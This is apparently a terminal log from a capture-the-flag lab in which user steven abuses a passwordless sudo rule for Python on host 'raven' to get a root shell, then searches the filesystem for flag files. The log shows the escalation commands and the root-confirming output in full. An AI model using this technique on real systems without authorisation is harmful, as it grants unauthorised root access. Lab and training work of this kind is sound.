 steven@target1:/var/www$
steven@target1:/var/www$
steven@target1:/var/www$
steven@target1:/var/www$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
steven@target1:/var/www$ sudo /usr/bin/python
Python 2.7.9 (default, Sep 14 2019, 20:00:08)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> whoami_cmd = os.system("whoami")
root
>>> find_cmd = os.system("find / -iname \"*flag*\"")
/proc/kpageflags
/proc/sys/kernel/acpi_video_flags
/var/www/html/wordpress/wp-includes/images/icon-pointer-flag-2x.png
/var/www/html/wordpress/wp-includes/images/icon-pointer-flag.png
/var/www/flag2.txt
/var/lib/mysql/debian-5.5.flag
/root/flag4.txt
/usr/include/x86_64-linux-gnu/asm/processor-flags.h
/usr/include/x86_64-linux-gnu/bits/waitflags.h
/usr/include/linux/kernel-page-flags.h
/usr/include/linux/tty_flags.h
/usr/lib/python2.7/dist-packages/dns/flags.pyc
/usr/lib/python2.7/dist-packages/dns/flags.py
/usr/lib/x86_64-linux-gnu/samba/libflag-mapping.so.0